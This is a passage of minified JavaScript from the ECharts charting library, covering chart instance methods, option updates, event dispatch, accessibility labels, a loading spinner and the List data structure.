u=e.style;null!=a.fill&&u.set(l,Xd(a.fill,i)),null!=a.stroke&&u.set(h,Xd(a.stroke,i)),C(["lineWidth","opacity","fillOpacity","strokeOpacity","miterLimit","fontSize"],(function(t){null!=a[t]&&u.set("lineWidth"===t&&r?"textStrokeWidth":t,parseFloat(a[t]))})),a.textBaseline&&"auto"!==a.textBaseline||(a.textBaseline="alphabetic"),"alphabetic"===a.textBaseline&&(a.textBaseline="bottom"),"start"===a.textAlign&&(a.textAlign="left"),"end"===a.textAlign&&(a.textAlign="right"),C(["lineDashOffset","lineCap","lineJoin","fontWeight","fontFamily","fontStyle","textAlign","textBaseline"],(function(t){null!=a[t]&&u.set(t,a[t])})),a.lineDash&&(e.style.lineDash=U(a.lineDash).split(Od)),u[h]&&"none"!==u[h]&&(e[h]=!0),e.__inheritedStyle=a}var $d=/url\(\s*#(.*?)\)/;function Xd(t,e){var i=e&&t&&t.match($d);return i?e[U(i[1])]:t}var Yd=/(translate|scale|rotate|skewX|skewY|matrix)\(([\-\s0-9\.e,]*)\)/g,Zd=/([^\s:;]+)\s*:\s*([^:;]+)/g;function Ud(t,e,i){var n=Math.min(e/t.width,i/t.height);return{scale:[n,n],position:[-(t.x+t.width/2)*n+e/2,-(t.y+t.height/2)*n+i/2]}}var jd=Q(),qd=function(t){return jd.get(t)},Kd={geoJSON:function(t){var e=t.source;t.geoJSON=N(e)?"undefined"!=typeof JSON&&JSON.parse?JSON.parse(e):new Function("return ("+e+");")():e},svg:function(t){t.svgXML=Nd(t.source)}},Jd=Z,Qd=C,tc=O,ec=R,ic=hh.parseClassType,nc={PROCESSOR:{FILTER:1e3,SERIES_FILTER:800,STATISTIC:5e3},VISUAL:{LAYOUT:1e3,PROGRESSIVE_LAYOUT:1100,GLOBAL:2e3,CHART:3e3,POST_CHART_LAYOUT:3500,COMPONENT:4e3,BRUSH:5e3}},ac="__flagInMainProcess",rc="__optionUpdated",oc=/^[a-zA-Z0-9_]+$/;function sc(t,e){return function(i,n,a){!e&&this._disposed||(i=i&&i.toLowerCase(),Ct.prototype[t].call(this,i,n,a))}}function lc(){Ct.call(this)}function hc(t,e,i){i=i||{},"string"==typeof e&&(e=Pc[e]),this._dom=t;var n=this._zr=va(t,{renderer:i.renderer||"canvas",devicePixelRatio:i.devicePixelRatio,width:i.width,height:i.height});this._throttledZrFlush=ad(E(n.flush,n),17),(e=m(e))&&au(e,!0),this._theme=e,this._chartsViews=[],this._chartsMap={},this._componentsViews=[],this._componentsMap={},this._coordSysMgr=new Rh;var a=this._api=function(t){var e=t._coordSysMgr;return x(new Oh(t),{getCoordinateSystems:E(e.getCoordinateSystems,e),getComponentByElement:function(e){for(;e;){var i=e.__ecComponentInfo;if(null!=i)return t._model.getComponent(i.mainType,i.index);e=e.parent}}})}(this);function r(t,e){return t.__prio-e.__prio}Ai(Ec,r),Ai(Dc,r),this._scheduler=new ud(this,a,Dc,Ec),Ct.call(this,this._ecEventProcessor=new Ic),this._messageCenter=new lc,this._initEvents(),this.resize=E(this.resize,this),this._pendingActions=[],n.animation.on("frame",this._onframe,this),function(t,e){t.on("rendered",(function(){e.trigger("rendered"),!t.animation.isFinished()||e[rc]||e._scheduler.unfinished||e._pendingActions.length||e.trigger("finished")}))}(n,this),q(this)}lc.prototype.on=sc("on",!0),lc.prototype.off=sc("off",!0),lc.prototype.one=sc("one",!0),T(lc,Ct);var uc=hc.prototype;function dc(t,e,i){if(!this._disposed){var n,a=this._model,r=this._coordSysMgr.getCoordinateSystems();e=Na(a,e);for(var o=0;o<r.length;o++){var s=r[o];if(s[t]&&null!=(n=s[t](a,e,i)))return n}}}uc._onframe=function(){if(!this._disposed){var t=this._scheduler;if(this[rc]){var e=this[rc].silent;this[ac]=!0,pc(this),cc.update.call(this),this[ac]=!1,this[rc]=!1,vc.call(this,e),yc.call(this,e)}else if(t.unfinished){var i=1,n=this._model;t.unfinished=!1;do{var a=+new Date;t.performSeriesTasks(n),t.performDataProcessorTasks(n),gc(this,n),t.performVisualTasks(n),wc(this,this._model,0,"remain"),i-=+new Date-a}while(0<i&&t.unfinished);t.unfinished||this._zr.flush()}}},uc.getDom=function(){return this._dom},uc.getZr=function(){return this._zr},uc.setOption=function(t,e,i){if(!this._disposed){var n;if(ec(e)&&(i=e.lazyUpdate,n=e.silent,e=e.notMerge),this[ac]=!0,!this._model||e){var a=new Wh(this._api),r=this._theme,o=this._model=new kh;o.scheduler=this._scheduler,o.init(null,null,r,a)}this._model.setOption(t,Lc),i?(this[rc]={silent:n},this[ac]=!1):(pc(this),cc.update.call(this),this._zr.flush(),this[rc]=!1,this[ac]=!1,vc.call(this,n),yc.call(this,n))}},uc.setTheme=function(){console.error("ECharts#setTheme() is DEPRECATED in ECharts 3.0")},uc.getModel=function(){return this._model},uc.getOption=function(){return this._model&&this._model.getOption()},uc.getWidth=function(){return this._zr.getWidth()},uc.getHeight=function(){return this._zr.getHeight()},uc.getDevicePixelRatio=function(){return this._zr.painter.dpr||window.devicePixelRatio||1},uc.getRenderedCanvas=function(t){if(a.canvasSupported)return(t=t||{}).pixelRatio=t.pixelRatio||1,t.backgroundColor=t.backgroundColor||this._model.get("backgroundColor"),this._zr.painter.getRenderedCanvas(t)},uc.getSvgDataURL=function(){if(a.svgSupported){var t=this._zr;return C(t.storage.getDisplayList(),(function(t){t.stopAnimation(!0)})),t.painter.toDataURL()}},uc.getDataURL=function(t){if(!this._disposed){var e=(t=t||{}).excludeComponents,i=this._model,n=[],a=this;Qd(e,(function(t){i.eachComponent({mainType:t},(function(t){var e=a._componentsMap[t.__viewId];e.group.ignore||(n.push(e),e.group.ignore=!0)}))}));var r="svg"===this._zr.painter.getType()?this.getSvgDataURL():this.getRenderedCanvas(t).toDataURL("image/"+(t&&t.type||"png"));return Qd(n,(function(t){t.group.ignore=!1})),r}},uc.getConnectedDataURL=function(t){if(!this._disposed&&a.canvasSupported){var e="svg"===t.type,i=this.group,n=Math.min,r=Math.max;if(Nc[i]){var o=1/0,s=1/0,l=-1/0,h=-1/0,u=[],d=t&&t.pixelRatio||1;C(Oc,(function(a,d){if(a.group===i){var c=e?a.getZr().painter.getSvgDom().innerHTML:a.getRenderedCanvas(m(t)),p=a.getDom().getBoundingClientRect();o=n(p.left,o),s=n(p.top,s),l=r(p.right,l),h=r(p.bottom,h),u.push({dom:c,left:p.left,top:p.top})}}));var c=(l*=d)-(o*=d),p=(h*=d)-(s*=d),f=b(),g=va(f,{renderer:e?"svg":"canvas"});if(g.resize({width:c,height:p}),e){var v="";return Qd(u,(function(t){v+='<g transform="translate('+(t.left-o)+","+(t.top-s)+')">'+t.dom+"</g>"})),g.painter.getSvgRoot().innerHTML=v,t.connectedBackgroundColor&&g.painter.setBackgroundColor(t.connectedBackgroundColor),g.refreshImmediately(),g.painter.toDataURL()}return t.connectedBackgroundColor&&g.add(new Ho({shape:{x:0,y:0,width:c,height:p},style:{fill:t.connectedBackgroundColor}})),Qd(u,(function(t){var e=new Hn({style:{x:t.left*d-o,y:t.top*d-s,image:t.dom}});g.add(e)})),g.refreshImmediately(),f.toDataURL("image/"+(t&&t.type||"png"))}return this.getDataURL(t)}},uc.convertToPixel=P(dc,"convertToPixel"),uc.convertFromPixel=P(dc,"convertFromPixel"),uc.containPixel=function(t,e){var i;if(!this._disposed)return C(t=Na(this._model,t),(function(t,n){0<=n.indexOf("Models")&&C(t,(function(t){var a=t.coordinateSystem;if(a&&a.containPoint)i|=!!a.containPoint(e);else if("seriesModels"===n){var r=this._chartsMap[t.__viewId];r&&r.containPoint&&(i|=r.containPoint(e,t))}}),this)}),this),!!i},uc.getVisual=function(t,e){var i=(t=Na(this._model,t,{defaultMainType:"series"})).seriesModel.getData(),n=t.hasOwnProperty("dataIndexInside")?t.dataIndexInside:t.hasOwnProperty("dataIndex")?i.indexOfRawIndex(t.dataIndex):null;return null!=n?i.getItemVisual(n,e):i.getVisual(e)},uc.getViewOfComponentModel=function(t){return this._componentsMap[t.__viewId]},uc.getViewOfSeriesModel=function(t){return this._chartsMap[t.__viewId]};var cc={prepareAndUpdate:function(t){pc(this),cc.update.call(this,t)},update:function(t){var e=this._model,i=this._api,n=this._zr,r=this._coordSysMgr,o=this._scheduler;if(e){o.restoreData(e,t),o.performSeriesTasks(e),r.create(e,i),o.performDataProcessorTasks(e,t),gc(this,e),r.update(e,i),_c(e),o.performVisualTasks(e,t),bc(this,e,i,t);var s=e.get("backgroundColor")||"transparent";if(a.canvasSupported)n.setBackgroundColor(s);else{var l=Be(s);s=Ye(l,"rgb"),0===l[3]&&(s="transparent")}Sc(e,i)}},updateTransform:function(t){var e=this._model,i=this,n=this._api;if(e){var a=[];e.eachComponent((function(r,o){var s=i.getViewOfComponentModel(o);if(s&&s.__alive)if(s.updateTransform){var l=s.updateTransform(o,e,n,t);l&&l.update&&a.push(s)}else a.push(s)}));var r=Q();e.eachSeries((function(a){var o=i._chartsMap[a.__viewId];if(o.updateTransform){var s=o.updateTransform(a,e,n,t);s&&s.update&&r.set(a.uid,1)}else r.set(a.uid,1)})),_c(e),this._scheduler.performVisualTasks(e,t,{setDirty:!0,dirtyMap:r}),wc(i,e,0,t,r),Sc(e,this._api)}},updateView:function(t){var e=this._model;e&&(Uu.markUpdateMethod(t,"updateView"),_c(e),this._scheduler.performVisualTasks(e,t,{setDirty:!0}),bc(this,this._model,this._api,t),Sc(e,this._api))},updateVisual:function(t){cc.update.call(this,t)},updateLayout:function(t){cc.update.call(this,t)}};function pc(t){var e=t._model,i=t._scheduler;i.restorePipelines(e),i.prepareStageTasks(),xc(t,"component",e,i),xc(t,"chart",e,i),i.plan()}function fc(t,e,i,n,a){var r=t._model;if(n){var o={};o[n+"Id"]=i[n+"Id"],o[n+"Index"]=i[n+"Index"],o[n+"Name"]=i[n+"Name"];var s={mainType:n,query:o};a&&(s.subType=a);var l=i.excludeSeriesId;null!=l&&(l=Q(Ta(l))),r&&r.eachComponent(s,(function(e){l&&null!=l.get(e.id)||h(t["series"===n?"_chartsMap":"_componentsMap"][e.__viewId])}),t)}else Qd(t._componentsViews.concat(t._chartsViews),h);function h(n){n&&n.__alive&&n[e]&&n[e](n.__model,r,t._api,i)}}function gc(t,e){var i=t._chartsMap,n=t._scheduler;e.eachSeries((function(t){n.updateStreamModes(t,i[t.__viewId])}))}function mc(t,e){var i=t.type,n=t.escapeConnect,a=Cc[i],r=a.actionInfo,o=(r.update||"update").split(":"),s=o.pop();o=null!=o[0]&&ic(o[0]),this[ac]=!0;var l=[t],h=!1;t.batch&&(h=!0,l=A(t.batch,(function(e){return(e=_(x({},e),t)).batch=null,e})));var u,d=[],c="highlight"===i||"downplay"===i;Qd(l,(function(t){(u=(u=a.action(t,this._model,this._api))||x({},t)).type=r.event||u.type,d.push(u),c?fc(this,s,t,"series"):o&&fc(this,s,t,o.main,o.sub)}),this),"none"===s||c||o||(this[rc]?(pc(this),cc.update.call(this,t),this[rc]=!1):cc[s].call(this,t)),u=h?{type:r.event||i,escapeConnect:n,batch:d}:d[0],this[ac]=!1,e||this._messageCenter.trigger(u.type,u)}function vc(t){for(var e=this._pendingActions;e.length;){var i=e.shift();mc.call(this,i,t)}}function yc(t){t||this.trigger("updated")}function xc(t,e,i,n){for(var a="component"===e,r=a?t._componentsViews:t._chartsViews,o=a?t._componentsMap:t._chartsMap,s=t._zr,l=t._api,h=0;h<r.length;h++)r[h].__alive=!1;function u(t){var e="_ec_"+t.id+"_"+t.type,h=o[e];if(!h){var u=ic(t.type);(h=new(a?Wu.getClass(u.main,u.sub):Uu.getClass(u.sub))).init(i,l),o[e]=h,r.push(h),s.add(h.group)}t.__viewId=h.__id=e,h.__alive=!0,h.__model=t,h.group.__ecComponentInfo={mainType:t.mainType,index:t.componentIndex},a||n.prepareView(h,t,i,l)}for(a?i.eachComponent((function(t,e){"series"!==t&&u(e)})):i.eachSeries(u),h=0;h<r.length;){var d=r[h];d.__alive?h++:(a||d.renderTask.dispose(),s.remove(d.group),d.dispose(i,l),r.splice(h,1),delete o[d.__id],d.__id=d.group.__ecComponentInfo=null)}}function _c(t){t.clearColorPalette(),t.eachSeries((function(t){t.clearColorPalette()}))}function bc(t,e,i,n){!function(t,e,i,n,a){Qd(t._componentsViews,(function(t){var a=t.__model;t.render(a,e,i,n),Tc(a,t)}))}(t,e,i,n),Qd(t._chartsViews,(function(t){t.__alive=!1})),wc(t,e,0,n),Qd(t._chartsViews,(function(t){t.__alive||t.remove(e,i)}))}function wc(t,e,i,n,r){var o,s=t._scheduler;e.eachSeries((function(e){var i=t._chartsMap[e.__viewId];i.__alive=!0;var a=i.renderTask;s.updatePayload(a,n),r&&r.get(e.uid)&&a.dirty(),o|=a.perform(s.getPerformArgs(a)),i.group.silent=!!e.get("silent"),Tc(e,i),function(t,e){var i=t.get("blendMode")||null;e.group.traverse((function(t){t.isGroup||t.style.blend!==i&&t.setStyle("blend",i),t.eachPendingDisplayable&&t.eachPendingDisplayable((function(t){t.setStyle("blend",i)}))}))}(e,i)})),s.unfinished|=o,function(t,e){var i=0;t._zr.storage.traverse((function(t){i++})),i>e.get("hoverLayerThreshold")&&!a.node&&e.eachSeries((function(e){if(!e.preventUsingHoverLayer){var i=t._chartsMap[e.__viewId];i.__alive&&i.group.traverse((function(t){t.useHoverLayer=!0}))}}))}(t,e),function(t,e){var i=e.getModel("aria");if(i.get("show"))if(i.get("description"))t.setAttribute("aria-label",i.get("description"));else{var n=0;e.eachSeries((function(t,e){++n}),this);var a,r=i.get("data.maxCount")||10,o=i.get("series.maxCount")||10,s=Math.min(n,o);if(!(n<1)){var l=function(){var t=e.getModel("title").option;return t&&t.length&&(t=t[0]),t&&t.text}();a=l?u(d("general.withTitle"),{title:l}):d("general.withoutTitle");var h=[];a+=u(d(1<n?"series.multiple.prefix":"series.single.prefix"),{seriesCount:n}),e.eachSeries((function(t,e){if(e<s){var i,a=t.get("name"),o="series."+(1<n?"multiple":"single")+".";i=u(i=d(a?o+"withName":o+"withoutName"),{seriesId:t.seriesIndex,seriesName:t.get("name"),seriesType:function(t){return ld.series.typeNames[t]||"\u81ea\u5b9a\u4e49\u56fe"}(t.subType)});var l=t.getData();(window.data=l).count()>r?i+=u(d("data.partialData"),{displayCnt:r}):i+=d("data.allData");for(var c=[],p=0;p<l.count();p++)if(p<r){var f=l.getName(p),g=vu(l,p);c.push(u(d(f?"data.withName":"data.withoutName"),{name:f,value:g}))}i+=c.join(d("data.separator.middle"))+d("data.separator.end"),h.push(i)}})),a+=h.join(d("series.multiple.separator.middle"))+d("series.multiple.separator.end"),t.setAttribute("aria-label",a)}}function u(t,e){if("string"!=typeof t)return t;var i=t;return C(e,(function(t,e){i=i.replace(new RegExp("\\{\\s*"+e+"\\s*\\}","g"),t)})),i}function d(t){var e=i.get(t);if(null!=e)return e;for(var n=t.split("."),a=ld.aria,r=0;r<n.length;++r)a=a[n[r]];return a}}(t._zr.dom,e)}function Sc(t,e){Qd(kc,(function(i){i(t,e)}))}uc.resize=function(t){if(!this._disposed){this._zr.resize(t);var e=this._model;if(this._loadingFX&&this._loadingFX.resize(),e){var i=e.resetOption("media"),n=t&&t.silent;this[ac]=!0,i&&pc(this),cc.update.call(this),this[ac]=!1,vc.call(this,n),yc.call(this,n)}}},uc.showLoading=function(t,e){if(!this._disposed&&(ec(t)&&(e=t,t=""),t=t||"default",this.hideLoading(),zc[t])){var i=zc[t](this._api,e),n=this._zr;this._loadingFX=i,n.add(i)}},uc.hideLoading=function(){this._disposed||(this._loadingFX&&this._zr.remove(this._loadingFX),this._loadingFX=null)},uc.makeActionFromEvent=function(t){var e=x({},t);return e.type=Ac[t.type],e},uc.dispatchAction=function(t,e){this._disposed||(ec(e)||(e={silent:!!e}),Cc[t.type]&&this._model&&(this[ac]?this._pendingActions.push(t):(mc.call(this,t,e.silent),e.flush?this._zr.flush(!0):!1!==e.flush&&a.browser.weChat&&this._throttledZrFlush(),vc.call(this,e.silent),yc.call(this,e.silent))))},uc.appendData=function(t){if(!this._disposed){var e=t.seriesIndex;this.getModel().getSeriesByIndex(e).appendData(t),this._scheduler.unfinished=!0}},uc.on=sc("on",!1),uc.off=sc("off",!1),uc.one=sc("one",!1);var Mc=["click","dblclick","mouseover","mouseout","mousemove","mousedown","mouseup","globalout","contextmenu"];function Tc(t,e){var i=t.get("z"),n=t.get("zlevel");e.group.traverse((function(t){"group"!==t.type&&(null!=i&&(t.z=i),null!=n&&(t.zlevel=n))}))}function Ic(){}uc._initEvents=function(){Qd(Mc,(function(t){function e(e){var i,n=this.getModel(),a=e.target;if("globalout"===t)i={};else if(a&&null!=a.dataIndex){var r=a.dataModel||n.getSeriesByIndex(a.seriesIndex);i=r&&r.getDataParams(a.dataIndex,a.dataType,a)||{}}else a&&a.eventData&&(i=x({},a.eventData));if(i){var o=i.componentType,s=i.componentIndex;"markLine"!==o&&"markPoint"!==o&&"markArea"!==o||(o="series",s=i.seriesIndex);var l=o&&null!=s&&n.getComponent(o,s),h=l&&this["series"===l.mainType?"_chartsMap":"_componentsMap"][l.__viewId];i.event=e,i.type=t,this._ecEventProcessor.eventInfo={targetEl:a,packedEvent:i,model:l,view:h},this.trigger(t,i)}}e.zrEventfulCallAtLast=!0,this._zr.on(t,e,this)}),this),Qd(Ac,(function(t,e){this._messageCenter.on(e,(function(t){this.trigger(e,t)}),this)}),this)},uc.isDisposed=function(){return this._disposed},uc.clear=function(){this._disposed||this.setOption({series:[]},!0)},uc.dispose=function(){if(!this._disposed){this._disposed=!0,Ba(this.getDom(),Vc,"");var t=this._api,e=this._model;Qd(this._componentsViews,(function(i){i.dispose(e,t)})),Qd(this._chartsViews,(function(i){i.dispose(e,t)})),this._zr.dispose(),delete Oc[this.id]}},T(hc,Ct),Ic.prototype={constructor:Ic,normalizeQuery:function(t){var e={},i={},n={};if(N(t)){var a=ic(t);e.mainType=a.main||null,e.subType=a.sub||null}else{var r=["Index","Name","Id"],o={name:1,dataIndex:1,dataType:1};C(t,(function(t,a){for(var s=!1,l=0;l<r.length;l++){var h=r[l],u=a.lastIndexOf(h);if(0<u&&u===a.length-h.length){var d=a.slice(0,u);"data"!==d&&(e.mainType=d,e[h.toLowerCase()]=t,s=!0)}}o.hasOwnProperty(a)&&(i[a]=t,s=!0),s||(n[a]=t)}))}return{cptQuery:e,dataQuery:i,otherQuery:n}},filter:function(t,e,i){var n=this.eventInfo;if(!n)return!0;var a=n.targetEl,r=n.packedEvent,o=n.model,s=n.view;if(!o||!s)return!0;var l=e.cptQuery,h=e.dataQuery;return u(l,o,"mainType")&&u(l,o,"subType")&&u(l,o,"index","componentIndex")&&u(l,o,"name")&&u(l,o,"id")&&u(h,r,"name")&&u(h,r,"dataIndex")&&u(h,r,"dataType")&&(!s.filterForExposedEvent||s.filterForExposedEvent(t,e.otherQuery,a,r));function u(t,e,i,n){return null==t[i]||e[n||i]===t[i]}},afterTrigger:function(){this.eventInfo=null}};var Cc={},Ac={},Dc=[],Lc=[],kc=[],Ec=[],Pc={},zc={},Oc={},Nc={},Rc=new Date-0,Bc=new Date-0,Vc="_echarts_instance_";function Gc(t){Nc[t]=!1}var Hc=Gc;function Fc(t){return Oc[function(t,e){return t.getAttribute?t.getAttribute(e):t[e]}(t,Vc)]}function Wc(t,e){Pc[t]=e}function $c(t){Lc.push(t)}function Xc(t,e){qc(Dc,t,e,1e3)}function Yc(t,e,i){"function"==typeof e&&(i=e,e="");var n=ec(t)?t.type:[t,t={event:e}][0];t.event=(t.event||n).toLowerCase(),e=t.event,Jd(oc.test(n)&&oc.test(e)),Cc[n]||(Cc[n]={action:i,actionInfo:t}),Ac[e]=n}function Zc(t,e){Rh.register(t,e)}function Uc(t,e){qc(Ec,t,e,1e3,"layout")}function jc(t,e){qc(Ec,t,e,3e3,"visual")}function qc(t,e,i,n,a){(tc(e)||ec(e))&&(i=e,e=n);var r=ud.wrapStageHandler(i,a);return r.__prio=e,r.__raw=i,t.push(r),r}function Kc(t,e){zc[t]=e}function Jc(t){return hh.extend(t)}function Qc(t){return Wu.extend(t)}function tp(t){return Ou.extend(t)}function ep(t){return Uu.extend(t)}function ip(t){return t}function np(t,e,i,n,a){this._old=t,this._new=e,this._oldKeyGetter=i||ip,this._newKeyGetter=n||ip,this.context=a}function ap(t,e,i,n,a){for(var r=0;r<t.length;r++){var o="_ec_"+a[n](t[r],r),s=e[o];null==s?(i.push(o),e[o]=r):(s.length||(e[o]=s=[s]),s.push(r))}}jc(2e3,sd),$c(au),Xc(900,(function(t){var e=Q();t.eachSeries((function(t){var i=t.get("stack");if(i){var n=e.get(i)||e.set(i,[]),a=t.getData(),r={stackResultDimension:a.getCalculationInfo("stackResultDimension"),stackedOverDimension:a.getCalculationInfo("stackedOverDimension"),stackedDimension:a.getCalculationInfo("stackedDimension"),stackedByDimension:a.getCalculationInfo("stackedByDimension"),isStackedByIndex:a.getCalculationInfo("isStackedByIndex"),data:a,seriesModel:t};if(!r.stackedDimension||!r.isStackedByIndex&&!r.stackedByDimension)return;n.length&&a.setCalculationInfo("stackedOnSeries",n[n.length-1].seriesModel),n.push(r)}})),e.each(ru)})),Kc("default",(function(t,e){_(e=e||{},{text:"loading",textColor:"#000",fontSize:"12px",maskColor:"rgba(255, 255, 255, 0.8)",showSpinner:!0,color:"#c23531",spinnerRadius:10,lineWidth:5,zlevel:0});var i=new wi,n=new Ho({style:{fill:e.maskColor},zlevel:e.zlevel,z:1e4});i.add(n);var a=e.fontSize+" sans-serif",r=new Ho({style:{fill:"none",text:e.text,font:a,textPosition:"right",textDistance:10,textFill:e.textColor},zlevel:e.zlevel,z:10001});if(i.add(r),e.showSpinner){var o=new Uo({shape:{startAngle:-hd/2,endAngle:-hd/2+.1,r:e.spinnerRadius},style:{stroke:e.color,lineCap:"round",lineWidth:e.lineWidth},zlevel:e.zlevel,z:10001});o.animateShape(!0).when(1e3,{endAngle:3*hd/2}).start("circularInOut"),o.animateShape(!0).when(1e3,{startAngle:3*hd/2}).delay(300).start("circularInOut"),i.add(o)}return i.resize=function(){var i=en(e.text,a),s=e.showSpinner?e.spinnerRadius:0,l=(t.getWidth()-2*s-(e.showSpinner&&i?10:0)-i)/2-(e.showSpinner?0:i/2),h=t.getHeight()/2;e.showSpinner&&o.setShape({cx:l,cy:h}),r.setShape({x:l-s,y:h-s,width:2*s,height:2*s}),n.setShape({x:0,y:0,width:t.getWidth(),height:t.getHeight()})},i.resize(),i})),Yc({type:"highlight",event:"highlight",update:"highlight"},et),Yc({type:"downplay",event:"downplay",update:"downplay"},et),Wc("light",Ld),Wc("dark",Pd),np.prototype={constructor:np,add:function(t){return this._add=t,this},update:function(t){return this._update=t,this},remove:function(t){return this._remove=t,this},execute:function(){var t=this._old,e=this._new,i={},n=[],a=[];for(ap(t,{},n,"_oldKeyGetter",this),ap(e,i,a,"_newKeyGetter",this),r=0;r<t.length;r++)null!=(s=i[o=n[r]])?((h=s.length)?(1===h&&(i[o]=null),s=s.shift()):i[o]=null,this._update&&this._update(s,r)):this._remove&&this._remove(r);for(var r=0;r<a.length;r++){var o=a[r];if(i.hasOwnProperty(o)){var s;if(null==(s=i[o]))continue;if(s.length)for(var l=0,h=s.length;l<h;l++)this._add&&this._add(s[l]);else this._add&&this._add(s)}}}};var rp=Q(["tooltip","label","itemName","itemId","seriesName"]);function op(t,e){return t.hasOwnProperty(e)||(t[e]=[]),t[e]}function sp(t){return"category"===t?"ordinal":"time"===t?"time":"float"}function lp(t){null!=t&&x(this,t),this.otherDims={}}var hp=R,up="undefined",dp={float:typeof Float64Array==up?Array:Float64Array,int:typeof Int32Array==up?Array:Int32Array,ordinal:Array,number:Array,time:Array},cp=typeof Uint32Array==up?Array:Uint32Array,pp=typeof Int32Array==up?Array:Int32Array,fp=typeof Uint16Array==up?Array:Uint16Array;function gp(t){return 65535<t._rawCount?cp:fp}var mp=["hasItemOption","_nameList","_idList","_invertedIndicesMap","_rawData","_chunkSize","_chunkCount","_dimValueGetter","_count","_rawCount","_nameDimIdx","_idDimIdx"],vp=["_extent","_approximateExtent","_rawExtent"];function yp(t,e){C(mp.concat(e.__wrappedMethods||[]),(function(i){e.hasOwnProperty(i)&&(t[i]=e[i])})),t.__wrappedMethods=e.__wrappedMethods,C(vp,(function(i){t[i]=m(e[i])})),t._calculationInfo=x(e._calculationInfo)}var xp=function(t,e){t=t||["x","y"];for(var i={},n=[],a={},r=0;r<t.length;r++){var o=t[r];N(o)?o=new lp({name:o}):o instanceof lp||(o=new lp(o));var s=o.name;o.type=o.type||"float",o.coordDim||(o.coordDim=s,o.coordDimIndex=0),o.otherDims=o.otherDims||{},n.push(s),(i[s]=o).index=r,o.createInvertedIndices&&(a[s]=[])}this.dimensions=n,this._dimensionInfos=i,this.hostModel=e,this._indices=null,this._count=0,this._rawCount=0,this._storage={},this._nameList=[],this._idList=[],this._optionModels=[],this._visual={},this._layout={},this._itemVisuals=[],this.hasItemVisual={},this._itemLayouts=[],this._graphicEls=[],this._chunkSize=1e5,this._chunkCount=0,this._rawExtent={},this._extent={},this._approximateExtent={},this._dimensionsSummary=function(t){var e={},i=e.encode={},n=Q(),a=[],r=[],o=e.userOutput={dimensionNames:t.dimensions.slice(),encode:{}};C(t.dimensions,(function(e){var s=t.getDimensionInfo(e),l=s.coordDim;if(l){var h=s.coordDimIndex;op(i,l)[h]=e,s.isExtraCoord||(n.set(l,1),function(t){return!("ordinal"===t||"time"===t)}(s.type)&&(a[0]=e),op(o.encode,l)[h]=s.index),s.defaultTooltip&&r.push(e)}rp.each((function(t,e){var n=op(i,e),a=s.otherDims[e];null!=a&&!1!==a&&(n[a]=s.name)}))}));var s=[],l={};n.each((function(t,e){var n=i[e];l[e]=n[0],s=s.concat(n)})),e.dataDimsOnCoord=s,e.encodeFirstDimNotExtra=l;var h=i.label;h&&h.length&&(a=h.slice());var u=i.tooltip;return u&&u.length?r=u.slice():r.length||(r=a.slice()),i.defaultedLabel=a,i.defaultedTooltip=r,e}(this),this._invertedIndicesMap=a,this._calculationInfo={},this.userOutput=this._dimensionsSummary.userOutput},_p=xp.prototype;function bp(t,e,i,n,a){var r=dp[e.type],o=n-1,s=e.name,l=t[s][o];if(l&&l.length<i){for(var h=new r(Math.min(a-o*i,i)),u=0;u<l.length;u++)h[u]=l[u];t[s][o]=h}for(var d=n*i;d<a;d+=i)t[s].push(new r(Math.min(a-d,i)))}function wp(t){var e=t._invertedIndicesMap;C(e,(function(i,n){var a=t._dimensionInfos[n].ordinalMeta;if(a){i=e[n]=new pp(a.categories.length);for(var r=0;r<i.length;r++)i[r]=-1;for(r=0;r<t._count;r++)i[t.get(n,r)]=r}}))}function Sp(t,e,i){var n;if(null!=e){var a=t._chunkSize,r=Math.floor(i/a),o=t.dimensions[e],s=t._storage[o][r];if(s){n=s[i%a];var l=t._dimensionInfos[o].ordinalMeta;l&&l.categories.length&&(n=l.categories[n])}}return n}function Mp(t){return t}function Tp(t){return t<this._count&&0<=t?this._indices[t]:-1}function Ip(t,e){var i=t._idList[e];return null==i&&(i=Sp(t,t._idDimIdx,e)),null==i&&(i="e\0\0"+e),i}function Cp(t){return z(t)||(t=[t]),t}function Ap(t,e){var i=t.dimensions,n=new xp(A(i,t.getDimensionInfo,t),t.hostModel);yp(n,t);for(var a=n._storage={},r=t._storage,o=0;o<i.length;o++){var s=i[o];r[s]&&(0<=S(e,s)?(a[s]=Dp(r[s]),n._rawExtent[s]=[1/0,-1/0],n._extent[s]=null):a[s]=r[s])}return n}function Dp(t){for(var e,i,n=new Array(t.length),a=0;a<t.length;a++)n[a]=(i=void 0,(i=(e=t[a]).constructor)===Array?e.slice():new i(e));return n}function Lp(t){t.seriesIndex=this.seriesIndex,t.dataIndex=this.dataIndex,t.dataType=this.dataType}function kp(t,e,i){bh.isInstance(e)||(e=bh.seriesDataToSource(e)),i=i||{},t=(t||[]).slice();for(var n=(i.dimsDef||[]).slice(),a=Q(),r=Q(),o=[],s=function(t,e,i,n){var a=Math.max(t.dimensionsDetectCount||1,e.length,i.length,n||0);return C(e,(function(t){var e=t.dimsDef;e&&(a=Math.max(a,e.length))})),a}(e,t,n,i.dimCount),l=0;l<s;l++){var h=n[l]=x({},R(n[l])?n[l]:{name:n[l]}),u=h.name,d=o[l]=new lp;null!=u&&null==a.get(u)&&(d.name=d.displayName=u,a.set(u,l)),null!=h.type&&(d.type=h.type),null!=h.displayName&&(d.displayName=h.displayName)}var c=i.encodeDef;!c&&i.encodeDefaulter&&(c=i.encodeDefaulter(e,s)),(c=Q(c)).each((function(t,e){if(1===(t=Ta(t).slice()).length&&!N(t[0])&&t[0]<0)c.set(e,!1);else{var i=c.set(e,[]);C(t,(function(t,n){N(t)&&(t=a.get(t)),null!=t&&t<s&&(i[n]=t,f(o[t],e,n))}))}}));var p=0;function f(t,e,i){null!=rp.get(e)?t.otherDims[e]=i:(t.coordDim=e,t.coordDimIndex=i,r.set(e,!0))}C(t,(function(t,e){var i,n,a;if(N(t))i=t,t={};else{i=t.name;var r=t.ordinalMeta;t.ordinalMeta=null,(t=m(t)).ordinalMeta=r,n=t.dimsDef,a=t.otherDims,t.name=t.coordDim=t.coordDimIndex=t.dimsDef=t.otherDims=null}if(!1!==(s=c.get(i))){var s;if(!(s=Ta(s)).length)for(var l=0;l<(n&&n.length||1);l++){for(;p<o.length&&null!=o[p].coordDim;)p++;p<o.length&&s.push(p++)}C(s,(function(e,r){var s=o[e];if(f(_(s,t),i,r),null==s.name&&n){var l=n[r];R(l)||(l={name:l}),s.name=s.displayName=l.name,s.defaultTooltip=l.defaultTooltip}a&&_(s.otherDims,a)}))}}));var g=i.generateCoord,v=i.generateCoordCount,y=null!=v;v=g?v||1:0;for(var 